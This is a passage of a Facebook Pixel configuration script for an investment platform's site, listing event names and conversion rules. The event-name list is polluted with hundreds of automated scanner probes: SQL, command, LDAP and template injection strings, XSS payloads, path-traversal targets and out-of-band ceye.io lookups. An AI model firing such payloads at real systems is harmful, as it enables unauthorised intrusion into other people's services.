s","PageVieweu1qn2kan7","jsn4ebglr3","udmrqpmbdb","PageViewa5b2772snv","PageViewqhqrq5a3ty","3ed3l4y4ab","k6hh0zf21k","PageViews0dg69qy6x","67fd42zz58","PageViewcftbhcyv9z","PageViewzin0qehu3s","m7jiwz40dp","PageViewajtqnsb3t4","PageViewfai9cavrve","qs02j0viw2","olkm864yem","PageViewxd175rbn2j","8h4oh1iy4s","90ydq44g2o","PageViewgzs69ac6qt","PageViewfq00jn801q","rk8gc1yxje","qa5zjh2f7p","PageViewm04l0q0r8s","PageViewke0c9ibc4h","tf430rjx8n","PageViewy2evdzopvt","PageViewne95pafqqu","wyzklzxvf8","ofdm4ut75y","PageViewrk5ob3ka9g","2kwow4gxda","PageView0vs64929vv","PageViewbmgwbn5a9t","lutup5pe9r","re6i9ftcuq","PageViewh9kyu1p0u5","PageViewigu761oqg8","o9ke3kcwif","7nsg4zlnxt","8xc3lcncta","ygv9rafsa0","PageViewadd6hawsc0","PageViewng1bn0rnto","PageView44vv9vh4fq","s6d9ga4axn","2g8yl9iys2","PageViewd4fyuj9ch0","szwzq2tb1a","PageViewvxu8e35fza","PageView46dbm5puz2","i6xsmpzbzu","g5wcajj71u","PageView3v5g1z8inr","c29jbto6bt","PageViewxg27uucwms","PageView8yd206effw","tepaqarn05","t0za92h3ak","PageViewx4sonr4rv4","PageViewd6p1ztm8t2","fgjawb6ubs","PageViewcd3qom7r66","ezuqgnv4i5","PageView2x9g3ua00o","o2ahk9pfrt","PageViewg92xckug3a","rurpwlaomj","`z'z\"${{\u0025{{\\","4brdolkuz0","PageViewbt222nfsrd","33s60o40up","PageView\"|echo ele5brk1ic b31dzcnalo ||","PageView\u0025}g0pz0'\/\"\u003Cpm7b8","0vr6w2y4us)(!(objectClass=*)","37foqbc86m)(objectClass=*","PageView&echo r7li6alo3p 1pbqy4s0e3&","PageView25826900' or '7071'='7080","g7xlclmrj7","PageView58286055' or 5511=5511--","PageView' and 1200=1209--","PageView'|echo 1vaiy14wvj 8iiw9p5h2s #xzwx","PageView11056564' or '2945'='2945","PageView}}ijb06'\/\"\u003Cu4387","PageViewlrh0c\u0025>kyliq'\/\"\u003Cfof67","PageView' and '2419'='2419","PageView40643296' or 6131=6140--","PageView' and '7342'='7350","PageView' and 7120=7120--","PageView9flrma5hu4","4saj4f9pwg","PageView&echo 6sbrfl6vy9 bwysaxvir3&","PageView'|echo ihkn6ug65c 4u04c3gfij #xzwx","pf4ml4w4q9)(!(objectClass=*)","PageViewbzudj2s1a0","PageView' and '1626'='1628","blwd9uzoph)(objectClass=*","PageView' and '5126'='5126","PageView' and 8023=8023--","PageView88706061' or '9270'='9274","PageView\"|echo v1y951056s 1j6dl1drd2 ||","PageView' and 9436=9439--","sxea748jz1","PageViewmxi0l\u0025>dvwb3'\/\"\u003Cr9ud0","PageView\u0025}r5ij8'\/\"\u003Czkwrj","PageView}}xu6um'\/\"\u003Cz31cn","PageView36028231' or 4465=4470--","PageView33667478' or 2085=2085--","PageView51185619' or '1980'='1980","o5jludlw9n)(!(objectClass=*)","y7tv6udmu0","PageView' and '4887'='4887","eynnvm0pxu)(objectClass=*","PageView' and 1755=1756--","a01pwvpasn","PageView\u0025}eb1o7'\/\"\u003Cnixqw","PageView82544294' or '6322'='6322","PageView'|echo wtum1st6sa 1y6llvb5jj #xzwx","PageView\"|echo rz29446r9s h5xmxp32xt ||","PageViewy4uzcvin7q","PageView&echo 7gnp2mxcn9 60e7rkjc85&","PageViewqik1r\u0025>qp4qt'\/\"\u003Cby7q6","PageView99154809' or 5102=5109--","PageView' and '2153'='2156","PageView29406963' or 7759=7759--","PageView' and 1358=1358--","PageView}}rq7br'\/\"\u003Cxmofl","PageView47362361' or '1746'='1747","3e463qrjue)(objectClass=*","PageView\"|echo 0lcwrgrw33 t0o0riuq6s ||","g9zdnwd18q","xfqmpwg73v","PageViewk0kld\u0025>f2wqp'\/\"\u003Clsv7h","PageView}}rvkxr'\/\"\u003Cgrh9l","2dqoczcjdv","PageView\u0025}yucg1'\/\"\u003Cqwgkg","PageView' and '1015'='1015","PageView28461958' or '3303'='3306","wq3vafnrjr)(objectClass=*","z0e2jrtheg)(!(objectClass=*)","vpxq78fany)(!(objectClass=*)","PageView52851003' or 5440=5440--","PageView'|echo 1jw8hln5wj k7bs9zocsw #xzwx","PageViewmqvganiffa","PageView&echo 5xphp7cl1q d7m228mz7p&","PageView96906006' or 2744=2746--","PageView' and 5367=5372--","PageView}}p027l'\/\"\u003Cq38bj","8on04yjpzk","PageView17932691' or 9179=9180--","PageView' and 4280=4288--","PageView78279144' or '4307'='4307","PageView' and '6800'='6800","PageView\"|echo ete9lk8jk0 1ohevwjfl6 ||","PageView15393654' or '1423'='1423","PageView'|echo 8f09moydhq v31hiq1fk4 #xzwx","PageView' and '4164'='4168","PageView52127881' or '3605'='3607","PageView' and 4906=4906--","PageViewztal3g8qm3","PageView53612681' or 3985=3985--","PageView&echo l6vvnacwy4 c9s7i570m6&","PageView\u0025}ojtwc'\/\"\u003Cymvzs","PageVieweg2co\u0025>jm714'\/\"\u003Ct8vqo","PageView' and '5390'='5392","PageView' and 1934=1934--","usadnmlmtz","PageView\"|echo 6ur70o3xrl s6zaps6g7x ||","PageView&echo c4gqou8f3p s8s9l4kcuf&","hbeujyqluu)(objectClass=*","ofhdm8ls4b)(!(objectClass=*)","PageView'|echo ao61tdu8rs cp6r66v056 #xzwx","PageView}}fcb83'\/\"\u003Cqvqgh","0df3sa0hks","PageView' and 5563=5563--","PageViewfea1g\u0025>m7lsv'\/\"\u003Csypfz","PageView' and 1319=1322--","PageView\u0025}kdw2p'\/\"\u003Cai7lf","PageView' and '5520'='5520","PageViewtfrl1sav07","PageView45527144' or 6899=6899--","PageView' and '9065'='9066","PageView29991097' or '2694'='2694","PageView72453316' or '1512'='1516","PageView90633385' or 8173=8180--","9wqdy54v3a","cfa8trkx7y)(!(objectClass=*)","eff5ijy4yc","j2zcyul2lp)(objectClass=*","PageView\u0025}m1d7n'\/\"\u003Cz9yxa","PageView' and '4717'='4725","PageView' and 8500=8500--","PageViewspngw21t56","PageView}}zlhbh'\/\"\u003Cajj9e","PageViewoxna3\u0025>uddog'\/\"\u003Cy74rv","PageView'|echo eb2z1l2e9f pfz8gu0iob #xzwx","PageView&echo meys9mad6b wlwayu3n66&","PageView\"|echo mco38411jw jcbqi48blm ||","PageView' and '3451'='3451","PageView' and 1136=1139--","PageView66767141' or 7207=7207--","PageView66115399' or 7749=7752--","PageView61142490' or '6801'='6808","PageView62390717' or '8530'='8530","PageView31644250' or 6025=6025--","qz3qfeigmb)(!(objectClass=*)","mgtf5vayn4","PageView' and 5323=5332--","PageView' and '7727'='7727","PageViewcdf6wdcxzn","99jbtzz50h)(objectClass=*","PageView&echo 5rla29dlew l7ljv75dca&","PageView\"|echo k3obgzh795 zcusvxf1ra ||","9eh6wwiofq","PageViewivlyy\u0025>i92tg'\/\"\u003Cne27o","PageView' and 8572=8572--","PageView}}i4fnp'\/\"\u003Ci4bvy","PageView' and '5838'='5844","PageView'|echo 0j4w4xitfz 5kdkpm87cx #xzwx","PageView61037035' or '1184'='1189","PageView\u0025}fe8m5'\/\"\u003Coziuu","PageView87072031' or '3284'='3284","PageView26754255' or 6167=6171--","03l0ykb8gl","lguivpbrh1)(objectClass=*","gbwbrs751h)(!(objectClass=*)","PageView&echo zum61fvrxq 3s5z2gn1w5&","PageView85420039' or '4361'='4361","PageView\u0025}ayzx0'\/\"\u003Cc4azf","PageView}}a1fna'\/\"\u003Ccpwbx","PageView' and '5484'='5489","PageView' and '4916'='4916","PageView\"|echo ndbt1qy05l 5f80f9jo33 ||","PageView'|echo b8fghd36z8 f730x3r80j #xzwx","PageView' and 8690=8690--","PageView' and 2678=2684--","PageViewy7di2\u0025>md5ex'\/\"\u003Cx7imi","1dsm9tef00","PageView88041651' or 7190=7190--","PageView95757714' or 7207=7216--","PageViewzkgrq2jb02","PageView71617808' or '2342'='2344","sm0dg9kgxy)(!(objectClass=*)","7iin6znun3)(objectClass=*","PageView\"|echo 0bi09pk6tl edzswjbtdr ||","baxyo7kxid","PageView&echo q1b2uk3aqg gqkhvg2kr0&","3n75puwee0","PageView' and 5626=5635--","PageView\u0025}fatas'\/\"\u003Cy9el7","PageView' and '4499'='4502","PageView'|echo iagfuqlbhg 8ivwak6xwh #xzwx","PageView}}xxf6l'\/\"\u003Cjbpx4","PageViewjarg5\u0025>tx7vz'\/\"\u003Csbm5u","PageView' and 1576=1576--","PageViewte3wem0btd","PageView28127936' or '4918'='4918","PageView61303083' or 1105=1110--","PageView82727450' or '8282'='8291","PageView' and '6462'='6462","PageView47368233' or 1327=1327--","PageView\"and sleep(5) and \"1","PageView'and sleep(5) and '1","PageView and sleep(5)","PageView\\","2enm88xqhl","c8fhhi1356)(!(objectClass=*)","1vsq0xihcn)(objectClass=*","Quality Session\"|echo mdn7lq0m1a j0cohlh876 ||","Quality Session'|echo sdkq3phsik b0h1oj2op2 #xzwx","Quality Session&echo 7ynlw94ygq jtsubwn6l4&","Quality Session\u0025}tl8a4'\/\"\u003Cl46z0","Quality Session' and '7016'='7016","Quality Session}}j00ll'\/\"\u003Cch0tx","Quality Sessionj9zjj\u0025>qcwi1'\/\"\u003Cye9gj","ekikvkk65d","Quality Sessionkqc5tkbfdm","Quality Session' and 8785=8789--","Quality Session' and 8191=8191--","Quality Session' and '2256'='2264","Quality Session42371222' or '4982'='4982","Quality Session34934559' or 6626=6626--","Quality Session87616912' or 6971=6980--","Quality Session17769820' or '1565'='1570","oke6cju9rj","i7un46fa3c","d4ma041wu0","8svfbn3zmk)(!(objectClass=*)","Quality Session'|ping -c 21 127.0.0.1 #","7ny93m83x5)(objectClass=*","Quality Session]]>>\u003C","Quality Session\"|echo tirpy7irm2 wk2zub13pc ||","Quality Session|ping -c 21 127.0.0.1||x","Quality Session\"|ping -n 21 127.0.0.1 ||","...\/Quality Session","Quality Session&ping -n 21 127.0.0.1&","Quality Session&echo xkfiqlkcwi wcc2xx33qf&","Quality Session'|echo u0un690o6z j1ffdh20lp #xzwx","q61u2jc193","Quality Session}}v7vv8'\/\"\u003Cyzokx","Quality Session',''||pg_sleep(20)--","Quality Session'+sleep(20.to_i)+'","Quality Session\u0025}bop7c'\/\"\u003Cih3as","Quality Session{${sleep(20)}}","Quality Session'.sleep(20).'","Quality Session\"","Quality Session' and '8302'='8305","Quality Session' and 5406=5406--","Quality Session42821857' or 7147=7147--","Quality Session' and '3459'='3459","Quality Session6oodrk2bel","Quality Session')AND pg_sleep(20)--","Quality Session' and 4224=4229--","Quality Session87562889' or '5506'='5506","Quality Session36134289' or 6542=6544--","Quality Sessionw2uge\u0025>nd3tq'\/\"\u003Cosglm","Quality Session' waitfor delay'0:0:20'--","Quality Session31057032' or '9221'='9229","jxqa4im8x4)(objectClass=*","Quality Session',0)waitfor delay'0:0:20'--","Quality Session,(select*from(select(sleep(20)))a)","Quality Session'||pg_sleep(20)--","07zep0nyy2)(!(objectClass=*)","Quality Session' AND pg_sleep(20)--","Quality Session')waitfor delay'0:0:20'--","Quality Session',0)AND pg_sleep(20)--","PageView\"|echo 70n6vnlk4l rpt5krnxq2 ||","PageView&echo hre5a53kno s94sp6t9qx&","PageView'|echo 50kdvtwnts kscy06wpb7 #xzwx","er9wd1sc0s","PageView}}u13mp'\/\"\u003Cfrljm","PageView\u0025}smnow'\/\"\u003Cvjpok","PageViewunwg8\u0025>z7eik'\/\"\u003Cjnp6f","PageView' and '1090'='1093","PageView17302843' or '5092'='5097","PageView' and '7528'='7528","PageView8mp3kd0vzx","PageView15196660' or '7436'='7436","PageView' and 6910=6916--","PageView54308286' or 4141=4149--","PageView48502120' or 6205=6205--","PageView' and 1959=1959--","xbfbugvy1m)(!(objectClass=*)","21uzoqd9ds)(objectClass=*","PageView\"|echo xlxlky4aj0 og6ztk09hk ||","PageView'|echo obrf0urogs i2egnpzm1k #xzwx","PageView&echo 3epjbvhzh9 y5kkawjfxd&","PageViewhnwnf\u0025>jq24r'\/\"\u003Cw55oj","PageViewjl4eiorz95","PageView\u0025}hp9cd'\/\"\u003Clox2e","PageView}}nz4wn'\/\"\u003Csb91n","PageView' and 9297=9302--","PageView90539709' or '6010'='6010","PageView' and '6773'='6773","PageView58882310' or 3012=3015--","PageView' and '4900'='4902","PageView18493108' or 5096=5096--","7h82hogyb9","PageView' and 7083=7083--","PageView26957674' or '7521'='7527","nn6ruzxoim","uy2wjg4ucd)(!(objectClass=*)","trb2f6pykt)(objectClass=*","PageView'|echo u0rv2jkmyl 580kxexymx #xzwx","PageView\"|echo 9hfp6ohaev 27zkm5rg5v ||","wl6diaipwz","PageView&echo 1zu4k3wxtf ukstsy8wpa&","PageViewjnkfo\u0025>kzgti'\/\"\u003Cgo8uf","PageView' and 1254=1262--","PageView' and 1041=1041--","PageView}}zroba'\/\"\u003Cio4it","PageView\u0025}dws5o'\/\"\u003Cvmyde","PageView' and '7903'='7904","PageViewknw3wzssm0","PageView12858545' or 8856=8865--","PageView66757536' or 1536=1536--","PageView40135747' or '9679'='9679","PageView13028000' or '7785'='7793","PageView' and '3807'='3807","711dcamr51","'''>\u003CSCRIPT>console.log(299792458)'","\"\"\">\u003CSCRIPT>prompt(299792458)","'''>\u003CSCRIPT>confirm(299792458)'","\u003CIMG '''>\u003CSCRIPT>confirm(299792458)\u003C\/SCRIPT>'>","\"\"\">\u003CSCRIPT>confirm(299792458)","'''>\u003CSCRIPT>alert(299792458)'","'''>\u003CSCRIPT>prompt(299792458)'","onload=\"prompt(299792458)\"","\"\"\">\u003CSCRIPT>console.log(299792458)","\"\"\">\u003CSCRIPT>alert(299792458)","\u003CIMG '''>\u003CSCRIPT>prompt(299792458)\u003C\/SCRIPT>'>","onload='confirm(299792458)'","\u003CIMG '''>\u003CSCRIPT>alert(299792458)\u003C\/SCRIPT>'>","\u003CIMG \"\"\">\u003CSCRIPT>prompt(299792458)\u003C\/SCRIPT>\">","onerror='alert(299792458)'","\u003Cimg src='1' onerror='prompt(299792458)'","onload=\"console.log(299792458)\"","\u003Cimg src=\"1\" onerror=\"alert(299792458)\">","onload='prompt(299792458)'","onerror='confirm(299792458)'","onerror=\"alert(299792458)\"","\u003CIMG \"\"\">\u003CSCRIPT>confirm(299792458)\u003C\/SCRIPT>\">","onload=\"alert(299792458)\"","onload=\"confirm(299792458)\"","\u003CIMG \"\"\">\u003CSCRIPT>alert(299792458)\u003C\/SCRIPT>\">","onerror=\"console.log(299792458)\"","onerror=\"confirm(299792458)\"","onload='console.log(299792458)'","onload='alert(299792458)'","\u003Cimg src='1' onerror='alert(299792458)'","onerror='prompt(299792458)'","\u003Cimg src='1' onerror='console.log(299792458)'","onerror='console.log(299792458)'","\u003Cimg src=\"1\" onerror=\"confirm(299792458)\">","\u003Cimg src=\"1\" onerror=\"console.log(299792458)\">","\u003Cimg src=\"1\" onerror=\"prompt(299792458)\">","onerror=\"prompt(299792458)\"","\u003Cimg src='1' onerror='confirm(299792458)'","\"onmouseover=console.log(299792458)","\"onmouseout=alert(299792458)","\"onmouseover=confirm(299792458)","\"onmouseover=prompt(299792458)","\"onmousemove=prompt(299792458)","\"onmouseout=prompt(299792458)","\"onmouseout=confirm(299792458)","\u003C\u003CSCRIPT>alert(299792458)\/\/\u003C\u003C\/SCRIPT>","\u003C\u003CSCRIPT>console.log(299792458)\/\/\u003C\u003C\/SCRIPT>","\"onmouseout=console.log(299792458)","\u003CSCR\u002500IPT>prompt(299792458)\u003C\/SCR\u002500IPT>","\"onmousemove=console.log(299792458)","\"onmousemove=confirm(299792458)","\u003C\u003CSCRIPT>prompt(299792458)\/\/\u003C\u003C\/SCRIPT>","\\\";prompt(299792458);\/\/","\"onmousemove=alert(299792458)","';alert(299792458);'","\"onmouseover=alert(299792458)","\u003C\u003CSCRIPT>confirm(299792458)\/\/\u003C\u003C\/SCRIPT>","alert(299792458);","console.log(299792458);","\u003CSCR\u002500IPT>alert(299792458)\u003C\/SCR\u002500IPT>","\\\";console.log(299792458);\/\/","\u003CSCR\u002500IPT>console.log(299792458)\u003C\/SCR\u002500IPT>","\\\";alert(299792458);\/\/","\u003CSCR\u002500IPT>confirm(299792458)\u003C\/SCR\u002500IPT>","\\\";confirm(299792458);\/\/","prompt(299792458);",";prompt(299792458);","confirm(299792458);","\";prompt(299792458);\"","\";alert(299792458);\"","\";confirm(299792458);\"","';console.log(299792458);'","\";console.log(299792458);\"","';prompt(299792458);'","';confirm(299792458);'",";alert(299792458);",";confirm(299792458);",";console.log(299792458);","'>\u003Cscript>confirm(299792458)\u003C\/script>\u003C'","\u003CSCRIPT>confirm(299792458);\u003C\/SCRIPT>","'>\u003Cscript>prompt(299792458)\u003C\/script>","\u003CSCRIPT>alert(299792458);\u003C\/SCRIPT>","'>\u003Cscript>alert(299792458)\u003C\/script>\u003C'","'>\u003Cscript>console.log(299792458)\u003C\/script>","\u003CSCRIPT>prompt(299792458);\u003C\/SCRIPT>","\u003CSCRIPT>console.log(299792458);\u003C\/SCRIPT>","'>\u003Cscript>prompt(299792458)\u003C\/script>\u003C'","'>\u003Cscript>console.log(299792458)\u003C\/script>\u003C'","\">\u003Cscript>console.log(299792458)\u003C\/script>\u003C\"","'>\u003Cscript>confirm(299792458)\u003C\/script>","1la87wiofr)(objectClass=*","\">\u003Cscript>confirm(299792458)\u003C\/script>\u003C\"","\u003Cscr ipt>confirm(299792458)\u003C\/scr ipt>","\">\u003Cscript>confirm(299792458)\u003C\/script>","'>\u003Cscript>alert(299792458)\u003C\/script>","\">\u003Cscript>console.log(299792458)\u003C\/script>","\">\u003Cscript>alert(299792458)\u003C\/script>\u003C\"","\u003Cscript>prompt(299792458)\u003C\/script>","\">\u003Cscript>prompt(299792458)\u003C\/script>\u003C\"","\">\u003Cscript>prompt(299792458)\u003C\/script>","\u003Cscr ipt>prompt(299792458)\u003C\/scr ipt>","\u003Cscript>alert(299792458)\u003C\/script>","*)(objectClass=*","\u003Cscr ipt>alert(299792458)\u003C\/scr ipt>","\u003Cscript>confirm(299792458)\u003C\/script>","\u003Cscript>console.log(299792458)\u003C\/script>","\u003Cscr ipt>console.log(299792458)\u003C\/scr ipt>","\">\u003Cscript>alert(299792458)\u003C\/script>","PageView]]>>\u003C","\/etc\/passwd","...\/PageView","c:\\windows\\win.ini","*)(!(objectClass=*)","p494r6cseg)(!(objectClass=*)","PageView'|echo etjo85p4f0 dl8kxpuen2 #xzwx","PageView&echo 0a8bz1yhb0 owil2dgzab&","PageView|ping -c 21 127.0.0.1||x","PageView\"|ping -n 21 127.0.0.1 ||","PageView\"|echo lli5rgyeux v8lta1l3g8 ||","PageView'.sleep(20).'","PageView'|ping -c 21 127.0.0.1 #","PageView&ping -n 21 127.0.0.1&","PageView'+sleep(20.to_i)+'","0o2ojn4a0u","PageView{${sleep(20)}}","PageView' and 9775=9780--","PageView' and '2086'='2086","PageView54611156' or '9745'='9745","PageView}}k3jmw'\/\"\u003Crftqd","PageView' and 9915=9915--","PageViewolx7y\u0025>g4ueg'\/\"\u003Cwpeql","PageView67270566' or 1221=1229--","PageView'||pg_sleep(20)--","PageView',0)waitfor delay'0:0:20'--","PageView')AND pg_sleep(20)--","PageView' and '7389'='7396","PageView\u0025}wmjua'\/\"\u003Cetmyf","PageView18376623' or 8050=8050--","PageViewkgwo4bu0v7","PageView\"","PageView57264355' or '7557'='7561","PageView'+(select*from(select(sleep(20)))a)+'","PageView' AND pg_sleep(20)--","PageView' and (select*from(select(sleep(20)))a)--","PageView')waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView,(select*from(select(sleep(20)))a)","PageView'(select*from(select(sleep(20)))a)'","PageView',''||pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView'and'o'='o","PageView\"and\"u\"=\"u","PageView\"and\"u\"=\"t","PageView'and's'='t","${(887896932+858138737)?c}","\/*1*\/{{865704067+836658032}}","${908512422+863742471}","PageView&set \/A 868755014+802526090","\u003C\u0025- 809772097+944262551 \u0025>","PageView|expr 809516098 + 851913280","PageView\nexpr 830706368 + 924463391","#set($c=830378954+829442897)${c}$c","expr 959732748 + 923708247","PageView$(expr 849719539 + 807430880)","qleyhxthszibjxttfqxp","uoeo.com","'-var_dump(md5(434497988))-'","${953056602+913700641}","extractvalue(1,concat(char(126),md5(1470975620)))","${\u0040var_dump(md5(908422437))};","PageView'and'z'='z","PageView\"and\"y\"=\"y","PageView'and'i'='a","PageView\"and\"r\"=\"v","#set($c=903303436+816834586)${c}$c","${870451554+913280562}","${(879695182+914288643)?c}","\/*1*\/{{934408414+914501968}}","pcwfokidmgvaggluijwd","\u003C\u0025- 881310512+892224997 \u0025>","${971029537+961256772}","PageView$(expr 813697105 + 955453588)","PageView\nexpr 849960819 + 835882327","expr 921557510 + 868674313","PageView&set \/A 876085910+839146035","ti8g.com","PageView|expr 885905525 + 872631308","'-var_dump(md5(756697802))-'","${\u0040var_dump(md5(881812252))};","extractvalue(1,concat(char(126),md5(1227593986)))","PageView\"and\"g\"=\"y","PageView'and'z'='y","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"s\"=\"s","PageView'and'n'='n","https:16843009","${845376742+863902727}","0hp9.com","uwwordovqiuwusqqcmcp","expr 840506419 + 803637421","\u003C\u0025- 847850340+992407414 \u0025>","PageView|expr 873519941 + 882142484","PageView\nexpr 890718594 + 863664966","${(800036622+956790995)?c}","#set($c=981545306+821206173)${c}$c","PageView&set \/A 819915043+986103026","${867396411+939567323}","PageView$(expr 899084821 + 960240164)","'-var_dump(md5(927823738))-'","\/*1*\/{{881456009+867867587}}","${\u0040var_dump(md5(665340539))};","extractvalue(1,concat(char(126),md5(1134129550)))","PageView\u9388'\"\\(","PageView'\"\\(","30s Sessions, Clicked Get Started CTA''","Quality Session''","PageView''","30s Sessions, Clicked Get Started CTA'","butpv9.www.facebook.com.cmd.d5eo1u.ceye.io","go3gmr.www.facebook.com.cmd.d5eo1u.ceye.io","${T       (java.lang.System).getenv()}","{if var_dump(md5(9527))}{\/if}","{php}var_dump(md5(9527));{\/php}","{{9527*2333}}","${T(java.lang.System).getenv()}","Quality Session'","PageView'","SASGImps","Sign\u002520Up","Clicked\u002520Get\u002520Started\u002520CTA","30s\u002520Sessions\u00252C\u002520Clicked\u002520Get\u002520Started\u002520CTA"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1159262924272036", "EventValidation", true);
config.set("1159262924272036", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1159262924272036", "ProtectedDataMode", true);
config.set("1159262924272036", "ccRuleEvaluator", {"ccRules":[{"id":"510896792058668","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"1345376233257959","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"1268903007533027","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"1159724339184926","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"google"}}]}]}},{"id":"645265971337299","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"google"}}]}]}},{"id":"1144774093795971","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"google"}}]}]}},{"id":"353621850360523","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/dashboard\/account-setup\/review-contract"}}]}]}},{"id":"924114785925341","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/dashboard\/account-setup\/get-started"}}]}]}},{"id":"689302846650502","rule":{"and":[{"event":{"eq":"Quality Session"}},{"or":[{"URL":{"i_contains":"syfe.com"}}]}]}},{"id":"695931958372514","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"hk\/investing-eligibility"}}]}]}},{"id":"683834299356458","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"hk\/build-my-portfolio"}}]}]}},{"id":"346781337270590","rule":{"and":[{"event":{"eq":"Clicked Get Started CTA"}}]}},{"id":"653274252794020","rule":{"and":[{"event":{"eq":"30s Sessions, Clicked Get Started CTA"}}]}},{"id":"913964126152503","rule":{"and":[{"event":{"eq":"Clicked Get Started CTA, Create Account"}}]}},{"id":"1765082777020068","rule":{"and":[{"event":{"eq":"Clicked \"Join waitlist\" CTA Button"}}]}},{"id":"212185677416751","rule":{"and":[{"event":{"eq":"31s Sessions"}}]}},{"id":"318762669695422","rule":{"and":[{"event":{"eq":"31s Sessions"}}]}},{"id":"480073153053664","rule":{"and":[{"event":{"eq":"61s Sessions"}}]}},{"id":"2771767719805046","rule":{"and":[{"event":{"eq":"RA Step 2"}}]}},{"id":"510391667031499","rule":{"and":[{"event":{"eq":"RA Step 1"}}]}},{"id":"2855320258047490","rule":{"and":[{"event":{"eq":"Created_Account"}}]}},{"id":"1021595108352466","rule":{"and":[{"event":{"eq":"Recommended Portfolio"}}]}},{"id":"155308016026711","rule":{"and":[{"event":{"eq":"RA Step 1, RA Step 2, Recommended Portfolio, Create Account"}}]}},{"id":"3370768206291380","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.syfe.com\/reit-plus-portfolio"}},{"URL":{"i_contains":"https:\/\/www.syfe.com\/recommended-portfolio"}},{"URL":{"i_contains":"https:\/\/www.syfe.com\/equity100-portfolio"}}]}]}},{"id":"326264232106050","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.syfe.com\/team"}},{"URL":{"i_contains":"https:\/\/www.syfe.com\/security"}}]}]}},{"id":"749099532511332","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.syfe.com\/pricing"}}]}]}},{"id":"942997469476776","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/build-my-portfolio"}}]}]}},{"id":"242720003686034","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/dashboard\/account-setup\/get-started"}}]}]}},{"id":"1709363269198594","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/retirement-readiness-report"}}]}]}},{"id":"859029297817640","rule":{"and":[{"event":{"eq":"Grow_Wealth_Guide_Submit"}}]}},{"id":"483278792473494","rule":{"and":[{"event":{"eq":"Grow_Wealth_Guide_Submit"}}]}},{"id":"2386380928107223","rule":{"and":[{"event":{"eq":"Submit_KYC"}}]}},{"id":"724669074658891","rule":{"and":[{"event":{"eq":"Submit_KYC"}}]}},{"id":"682508315578881","rule":{"and":[{"event":{"eq":"Retirement_Guide_Submit"}}]}},{"id":"484665932363223","rule":{"and":[{"event":{"eq":"Retirement_Guide_Submit"}}]}},{"id":"682973632217040","rule":{"and":[{"event":{"eq":"Created_Account"}}]}},{"id":"2280184382036049","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/dashboard\/account-setup\/deposit-funds"}}]}]}}],"wcaRules":[{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7103510083026825"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6756278764435969"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6803458759686865"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6112470968829925"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5823094577794715"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6157511864364051"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6920711684608959"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6305974346160001"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9673547485996211"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8711911018821930"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8162474807112518"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7565014836894146"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7529614240420065"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7401040443324085"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7130740950386471"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23992601266997985"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9993339614074010"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6715438145146279"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5757656231005071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6233599266729937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9667988123218805"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6554450544587218"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8305331849489275"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25718016551122770"},{"rule":{"and":[{"